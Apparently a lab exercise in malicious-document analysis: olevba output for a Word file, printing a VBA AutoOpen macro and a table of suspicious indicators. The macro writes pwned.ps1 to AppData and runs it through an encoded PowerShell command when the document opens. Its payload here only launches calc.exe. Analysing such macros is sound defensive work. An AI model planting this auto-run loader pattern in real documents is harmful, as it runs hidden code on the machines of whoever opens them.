 kali@kali:~/maldocs_task1$ cincan run cincan/oletools olevba uncompatible.doc
quay.io/cincan/oletools: Version information - Current: 0.60 Latest Local: 0.60 Latest Remote: 0.60 Origin: v0.60.1
quay.io/cincan/oletools: <= uncompatible.doc
olevba 0.60 on Python 3.10.5 - http://decalage.info/python/oletools
===============================================================================
FILE: uncompatible.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: uncompatible.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: uncompatible.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
'
' AutoOpen Macro
'
'
secret = "echo 'Hahahaa! Your machine is under my control!'; echo 'Here, take a calc.'; & calc.exe;"
pwsh = CStr(Environ("AppData") & "\pwned.ps1")
Open pwsh For Output As #1
Print #1, secret
Close #1
base64_encoded = "QwA6AFwAVQBzAGUAcgBzAFwAbgBpAGsAbABhAFwAQQBwAHAARABhAHQAYQBcAFIAbwBhAG0AaQBuAGcAXABwAHcAbgBlAGQALgBwAHMAMQA
="
Shell ("powershell -NoExit -EncodedCommand " & base64_encoded)
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Open                |May open a file                              |
|Suspicious|Output              |May write to a file (if combined with Open)  |
|Suspicious|Print #             |May write to a file (if combined with Open)  |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|powershell          |May run PowerShell commands                  |
|Suspicious|NoExit              |May run PowerShell commands                  |
|Suspicious|EncodedCommand      |May run PowerShell commands                  |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |calc.exe            |Executable file name                         |
|IOC       |pwned.ps1           |Executable file name                         |
+----------+--------------------+---------------------------------------------+